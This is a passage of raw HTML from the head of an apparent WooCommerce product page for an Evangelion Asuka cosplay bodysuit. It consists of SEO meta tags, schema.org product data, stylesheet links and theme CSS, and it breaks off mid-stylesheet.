

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/
body_size: 28211
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" fetchpriority="high">
<meta name="description" content=". Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch | Evangelion Merch" />
<meta property="og:description" content=". Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2024-02-27T00:29:37+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1109" />
<meta property="og:image:alt" content="Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="114.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch | Evangelion Merch" />
<meta name="twitter:description" content=". Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;114.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg","width":"1000","height":"1109","caption":"Evangelion Asuka Bodysuit Cosplay Costumes Official Evangelion Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/#webpage","url":"https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/","name":"Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch | Evangelion Merch","datePublished":"2021-03-18T08:48:45+07:00","dateModified":"2024-02-27T00:29:37+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch | Evangelion Merch","description":". Get special discount for your first orders. Limited Offers!","sku":"EVAMERCH-26482","category":"Evangelion Charactors &gt; Asuka Langley Shikinami Merch &gt; Asuka Cosplay","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827961.jpg","height":"1109","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827969.jpg","height":"1006","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827970.jpg","height":"916","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827968.jpg","height":"954","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827962.jpg","height":"1006","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1420827971.jpg","height":"1029","width":"1000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"offers":{"@type":"Offer","price":"114.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"}},"@id":"https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evangelion Asuka Bodysuit Cosplay Costumes EVA Merch Comments Feed" href="https://evangelionmerch.com/shop/evangelion-asuka-bodysuit-cosplay-costumes-eva-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap 